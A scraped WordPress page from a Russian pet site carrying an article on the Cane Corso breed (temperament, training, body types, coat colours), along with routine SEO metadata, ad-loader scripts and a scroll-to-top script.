

--- FILE ---
content_type: text/html
request_url: https://mainecoon-portal.ru/kane-korso/
body_size: 35868
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Собака кане корсо (фото): верный друг и защитник, который всегда рядом - kot-pes</title>
	<meta name="description" content="Собака кане корсо. История возникновения, характер, выбор щенка и особенности ухода за питомцем. Как правильно воспитать кане корсо и на что обратить внимание в вопросах здоровья." />
	<link rel="canonical" href="https://mainecoon-portal.ru/kane-korso/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Собака кане корсо (фото): верный друг и защитник, который всегда рядом - kot-pes" />
	<meta property="og:description" content="Собака кане корсо. История возникновения, характер, выбор щенка и особенности ухода за питомцем. Как правильно воспитать кане корсо и на что обратить внимание в вопросах здоровья." />
	<meta property="og:url" content="https://mainecoon-portal.ru/kane-korso/" />
	<meta property="og:site_name" content="mainecoon-portal.ru" />
	<meta property="article:published_time" content="2021-05-23T00:00:00+00:00" />
	<meta property="og:image" content="https://mainecoon-portal.ru/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mainecoon-portal.ru/#organization","name":"mainecoon-portal.ru","url":"https://mainecoon-portal.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/logo/image/","url":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","width":500,"height":500,"caption":"mainecoon-portal.ru"},"image":{"@id":"https://mainecoon-portal.ru/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://mainecoon-portal.ru/#website","url":"https://mainecoon-portal.ru/","name":"mainecoon-portal.ru","description":"Интернет-энциклопедия про животных","publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mainecoon-portal.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/kane-korso/#primaryimage","url":"https://mainecoon-portal.ru/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://mainecoon-portal.ru/kane-korso/","url":"https://mainecoon-portal.ru/kane-korso/","name":"Собака кане корсо (фото): верный друг и защитник, который всегда рядом - kot-pes","isPartOf":{"@id":"https://mainecoon-portal.ru/#website"},"primaryImageOfPage":{"@id":"https://mainecoon-portal.ru/kane-korso/#primaryimage"},"image":{"@id":"https://mainecoon-portal.ru/kane-korso/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg","datePublished":"2021-05-23T00:00:00+00:00","dateModified":"2021-05-23T00:00:00+00:00","description":"Собака кане корсо. История возникновения, характер, выбор щенка и особенности ухода за питомцем. Как правильно воспитать кане корсо и на что обратить внимание в вопросах здоровья.","breadcrumb":{"@id":"https://mainecoon-portal.ru/kane-korso/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mainecoon-portal.ru/kane-korso/"]}]},{"@type":"BreadcrumbList","@id":"https://mainecoon-portal.ru/kane-korso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mainecoon-portal.ru/"},{"@type":"ListItem","position":2,"name":"Собака кане корсо (фото): верный друг и защитник, который всегда рядом"}]},{"@type":"Article","@id":"https://mainecoon-portal.ru/kane-korso/#article","isPartOf":{"@id":"https://mainecoon-portal.ru/kane-korso/"},"author":{"name":"abukreev","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"Собака кане корсо (фото): верный друг и защитник, который всегда рядом","datePublished":"2021-05-23T00:00:00+00:00","dateModified":"2021-05-23T00:00:00+00:00","mainEntityOfPage":{"@id":"https://mainecoon-portal.ru/kane-korso/"},"wordCount":57,"commentCount":0,"publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"image":{"@id":"https://mainecoon-portal.ru/kane-korso/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mainecoon-portal.ru/kane-korso/#respond"]}]},{"@type":"Person","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mainecoon-portal.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header_page.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #c43556}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #c43556;}
		h2 {font-size: 22px; color: #d81150}
		h3 {font-size: 20px; color: #d83b6c}
		h4 {font-size: 18px; color: #d83ab3}
		.title_box {font-size: 30px; background: #d83b6c; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #d83b6c;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #d83b6c;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#d89eb0;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #c92e62 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-52120>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-black-cat-50_w.png');}
		.header_box .menu li#menu-item-52121>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-dog-32.png');}
		.header_box .menu li#menu-item-52119>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-rat-silhouette-50.png');}
		.header_box .menu li#menu-item-52122>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #eeee22; color: #d83b6c;}
		.logo_box .logo:hover span {background-color: #eded02; color: #d80447; }
		.logo_box .logo {color:#d83b6c;}
		.logo_box .logo:hover {color:#d81a56;}
		.popular_box .buttons span.active {background: #c92e62;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-120x120.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' />
<meta name="msapplication-TileImage" content="https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header_box{
	background-size: contain!important;
}

.logo_box .logo:before {
background-size: contain!important;
}

.header_box .menu {
       background: #FF8402;
	 background: linear-gradient(to right, #FF8402 0%, #FC2A1C 100%);

    }
.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #EF9943;
}
 .header_box .menu li[id^="menu-item-"] > a:before {
        background-repeat: no-repeat;
        /* background-size: contain; */
        background-size: 60%;
    }		</style>
		<script>var ajaxUrlFlatPM = "https://mainecoon-portal.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
																	<div class="slogan">Журнал о собаках</div>
															</div>
						
						<form action="https://mainecoon-portal.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-52120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52120"><a href='/koshki/'>Кошки</a></li>
<li id="menu-item-52121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52121"><a href='/sobaki/'>Собаки</a></li>
<li id="menu-item-52119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52119"><a href='/drugie/'>Другие питомцы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Собака кане корсо (фото): верный друг и защитник, который всегда рядом</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Собака кане корсо (фото): верный друг и защитник, который всегда рядом</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Особенности характера</a></li><li><a href='#i-2'>Дрессировка Кане Корсо</a></li><li><a href='#i-3'>Популярные виды</a><ul><li><a href='#i-4'>Белые</a></li><li><a href='#i-5'>Рыжие</a></li><li><a href='#i-6'>Серые</a></li><li><a href='#i-7'>Палевые</a></li><li><a href='#i-8'>Тигровые</a></li></ul></li><li><a href='#i-9'>Недостатки</a></li><li><a href='#i-10'>История происхождения породы Кане Корсо</a></li><li><a href='#i-11'>Описание породы</a></li><li><a href='#i-12'>Характер</a></li><li><a href='#i-13'>Внешность кане-корсо</a><ul><li><a href='#i-14'>Общее впечатление</a></li><li><a href='#i-15'>Голова</a></li><li><a href='#i-16'>Шея</a></li><li><a href='#i-17'>Туловище</a></li><li><a href='#i-18'>Конечности</a></li><li><a href='#i-19'>Хвост</a></li><li><a href='#i-20'>Шерсть</a></li><li><a href='#i-21'>Окрас</a></li><li><a href='#i-22'>Размер</a></li></ul></li><li><a href='#i-23'>Чем кормить собаку?</a><ul><li><a href='#i-24'>Кормление щенка</a></li><li><a href='#i-25'>Кормление взрослых собак</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Особенности характера</span></h2>
<p>Характер собаки Кане-корсо достаточно четко описал заводчик:</p>
<p>Черты характера <a href='/trete-veko-u-sobaki/'>Кане-корсо веками</a> складывались с учетом ее основного назначения – охрана и защита человека и его владения.</p>
<p>Ее можно считать классическим примером собаки-охранника. Она воплощает в себе степенность и уравновешенность, спокойствие и покладистость при полной уверенности в своих силах и огромной внутренней энергии.</p>
<p>Кане-корсо всегда готова отразить любую угрозу для хозяина и членов семьи, даже рискуя своей жизнью.</p>
<p>
Она обладает важной способностью – четкое разделение всех на своих и чужих (и людей, и животных)
</p>
<p>
ОБРАТИТЕ ВНИМАНИЕ!<br />
Собака всегда бдительно контролирует ситуацию, и при первых угрожающих движениях чужака показывает свою готовность.
</p>
<p>
Ее невозможно подкупить или отвлечь внимание никакими лакомствами. Она всегда помнит о своих обязанностях
</p>
<p>В случае прямой угрозы может действовать без команды хозяина. При этом ее интеллект позволяет различать реальную и мнимую угрозу, истинную опасность и игру</p>
<p>Она всегда помнит о своих обязанностях. В случае прямой угрозы может действовать без команды хозяина. При этом ее интеллект позволяет различать реальную и мнимую угрозу, истинную опасность и игру.</p>
<p>Преданность собаки хозяину не имеет границ. Начиная с щенячьего возраста она беззаветно предана ему. Готова выполнять любые команды и быть всегда вместе с ним.</p>
<p>Очень тяжело переживает длительные разлуки, а предательство может вообще не пережить</p>
<p>
К новому хозяину привыкает очень долго и с большой осторожностью
</p>
<p>Отношение к детям у Кане-корсо особое. Очень развитый родительский инстинкт заставляет оберегать всех, кто меньше ростом и явно слабее ее. Она – верный <a href='/kakie-sobaki-lubat-detej-i-ohranaut-dom/'>друг для детей</a> хозяина.</p>
<p>Посторонних детишек собака также берет под свою опеку. Она позволяет малышам делать с ней, что угодно. В крайнем случае она просто тихо отойдет и спрячется.</p>
<p><img src="/wp-content/uploads/e/7/9/e795faef4626821a49b47bea43491cc8.jpg" alt="" /></p>
<p>Ребенка Кане-корсо не обидит никогда. Собака сознает свой рост и силу, а потому с маленькими детьми очень осторожна. Детский плач для нее является настоящим наказанием.</p>
<p>Отношение к другим животным зависит от того, свои они или чужие. Кане-корсо хорошо ладит с другими домашними питомцами в собственном доме, признавая их за своих.</p>
<p>Она способна дружить с кошками, попугаями, черепашками, собаками небольших пород и другими животными. Проблем не возникает вообще, если она с ними познакомилась в щенячьем возрасте.</p>
<p>К чужим собакам и животным отношение сложное. Кане-корсо не нападает первой, но при проявлении со стороны «чужака» любой агрессии способна на серьезные действия.</p>
<p>В целом, собаки Кане-корсо – разносторонние животные с развитым интеллектом, достаточно подвижные, добродушные со стойким характером. Они с радостью выполняют команды.</p>
<p>Любят веселые игры с детьми и взрослыми, но ненавязчивы. Собаке необходим эмоциональный контакт с хозяином и другими членами семьи. Они обожают общество, но голос подают только по команде.</p>
<p>Подходит ли для содержания в квартире данная порода? Конечно, <a href='/povodok/'>для любой крупной собаки</a> нужна приличная площадь, а идеальное условие – собственный двор или участок.</p>
<p>Однако в квартире Кане-корсо чувствует себя прекрасно. Если ей выделить собственный небольшой уголок, то она не доставит неудобств жильцам, несмотря на свои размеры.</p>
<p><img src="/wp-content/uploads/1/b/e/1beb7945b087afdf36ebddecb9e1e61f.jpg" alt="" /></p>
<h2><span id="i-2">Дрессировка Кане Корсо</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/d/4/9/d4923dd7a60db2f07bbf18130b1c4fb4.jpg);"></span>

	<a href='/video-pro-kane-korso/' class='title'>Кане корсо собака. описание, особенности, уход и цена кане корсо</a>

</div><p>
 Кане корсо сообразительны, у них устойчивая психика. <a href='/legko-obucaemye-porody-sobak/'>Собаки прекрасно поддаются дрессировке</a>. Иногда можно услышать опасения, что обучая собаку несению ЗКС, можно воспитать агрессивного монстра, обладающего недюжинной силой. К счастью, подобные мнения безосновательны, кане корсо неагрессивны и не применяют силу без команды хозяина или реально угрожающей ему опасности</p>
<p>
Обратите внимание: изляшняя агрессия — повод для дисквалификации собаки, а это значит, что агрессивный кане корсо не является типичным представителем породы. Канне корсо чрезвычайно мощные собаки
</p>
<p>Для поддержания хорошей физической формы им требуется значительный объем упражнений и нагрузок. У них не слишком игривый нрав, поэтому будет неплохо позаботиться о создании специальной программы тренировок, в чем вам наверняка окажут содействие заводчики породы. </p>
<p>Обычно занятия начинают с молодой собакой кане корсо, но, если есть потребность, Вы можете обратиться к специалисту в любом возрасте. В случае взрослой собаки кане корсо, как правило, мы имеем дело с уже устоявшимися привычками, и речь здесь пойдет уже не столько о дрессировке, сколько о коррекции поведения.</p>
<p>Если у Вас нет достаточного опыта в выращивании, то вопросы могут возникать уже в самом начале, когда <a href='/konni-polgrejv/'>щенок кане корсо</a> только появился в доме. Для того, чтобы получить на них ответы, научиться понимать своего питомца, с самого начала формировать его поведение правильно, без риска возникновения вредных привычек и проблем в зрелом возрасте, лучше всего получить квалифицированную помощь в самом раннем возрасте.</p>
<p>Первое, что надо стремиться получить – это хороший контакт с собакой. Часто у инструкторов возникает соблазн решить многие вопросы силовым путем. Это приводит к ухудшению взаимоотношений между человеком и собакой. Хозяину придется научиться понимать свою собаку, объяснять ей, что именно он хочет в том или ином случае. Стимулы же (еда, игра) – всего лишь способ поддержать и усилить контакт между владельцем и корсом, так же как и дозированное, оправданное принуждение.</p>
<p>Для животных значимым является своевременное воздействие. Именно оно позволяет сформировать связь между тем, <a href='/zapor-u-sobaki/'>что собака делает</a> и тем, что за этим следует. На этом построен весь дрессировочный процесс. Отставленное же во времени наказание имеет лишь один результат: ухудшение взаимоотношений между хозяином и его питомцем.</p>
<h2><span id="i-3">Популярные виды</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/d/d/9/dd92fe887590601d06d205cd4efe10c5.jpg);"></span>

	<a href='/kane-korso-i-deti/' class='title'>Кане-корсо: преданная, умная, бесстрашная, обладающая высокими охранными качествами собака</a>

</div><p>Даже если в экстерьере кане-корсо имеется связь с другими породами собак, его нельзя считать метисом, поскольку эта порода относительно молодая, и может иметь неоднородность, которая со временем пропадет.</p>
<p>Сейчас существуют следующие типы кане-корсо:</p>
<ul>
<li>Догообразный. Это высокая стройная собака с длиной мордой. Голова легковатая, грудь узкая. Спокойная собака со слегка обидчивым нравом, очень привязана к хозяину и имеет отличную память.</li>
<li>Мастифообразный. Собака с сильно развитой мускулатурой, большой головой, тяжелыми губами и веками. Кожа образует складки. Отличный охранник, но плохо переносит жару.</li>
<li>Тип бульмастифа. Рыхлые мускулистые собаки, имеющие широкую спину и развитую грудь. На морде много складок, глаза посажены близко. Упрямая и очень активная собака.</li>
<li>Тип боксера. Форма туловища квадратная, загруженности мышц не наблюдается. Крепкая собака с небольшой головой и широко посаженными газами. Веселая, активная, немного взбалмошная.</li>
<li>Тип стафордширского терьера. Мускулистая спина и грудь, клинообразная морда. Очень активный, но несколько агрессивный по отношению к другим животным.</li>
</ul>
<p><img src="/wp-content/uploads/a/1/7/a17a9a9178230409046050a653d92580.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/f/7/b/f7bb5c448d197b545102687a97225d42.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/8/4/0/8409451f5fd4003b157e0c1146f263c9.jpg" alt="" /></p>
<p>Что касается окраса собаки, он различен.</p>
<p>
Выбирая щенка, рекомендуется обращать внимание не на окрас, а на конструкцию будущего питомца. Прекрасный производитель и звезда ринга может быть самого обычного окраса, а собака с редким окрасом может иметь в этом плане существенные недостатки и жить в семье в качестве домашнего любимца
</p>
<p>Прекрасный производитель и звезда ринга может быть самого обычного окраса, а собака с редким окрасом может иметь в этом плане существенные недостатки и жить в семье в качестве домашнего любимца.</p>
<h3><span id="i-4">Белые</span></h3>
<p>Белого окраса в природе быть не должно, белый <a href='/kane-korso-otzyvy/'>кане-корсо – это</a> племенной брак.</p>
<p>Поскольку ген, который отвечает за белый цвет, как правило, несет в себе мутации, селекционеры считают его летальным.</p>
<p>Таких собак выбраковывают, и щенкам выдаются документы, которые не разрешают им племенную деятельность.</p>
<p><img src="/wp-content/uploads/3/9/c/39c428a3392bd3da21b93838451a3a4a.jpg" alt="" /></p>
<h3><span id="i-5">Рыжие</span></h3>
<p>Этот цвет пользуется популярностью среди заводчиков. Оттенок может быть темным или светлым.</p>
<p>Интенсивность цвета <a href='/byvaet-li-tecka-u-sterilizovannyh-sobak/'>зависит от индивидуальных</a> внешних данных родителей щенка.</p>
<p>У всех разновидностей кане-корсо на груди могут быть пятна, а на лапах «носочки».</p>
<p>Такие особенности совершенно не делают собаку непригодной для разведения или участия на выставках.</p>
<p><img src="/wp-content/uploads/7/f/3/7f391304b4cd16d728ee79e562f3cd9f.png" alt="" /></p>
<h3><span id="i-6">Серые</span></h3>
<p>
<a href='/kane-korso-seryj/'>Серые кане-корсо</a> могут различаться по тону – от светло-голубого до свинцового</p>
<p>Есть заводчики, которые выводят шиферно-серых собак или даже асфальтного окраса. Такие собаки выглядят, как осветленные черные.</p>
<p><img src="/wp-content/uploads/9/c/7/9c7b3af4d82caf8f6f7fdea83eb39f10.jpg" alt="" /></p>
<h3><span id="i-7">Палевые</span></h3>
<p>Это редкий окрас.</p>
<p>Как правило, щенки рождаются серыми, но взрослая собака приобретает палевый окрас.</p>
<p>При этом маска сохраняется, цвет остается голубым или серым.</p>
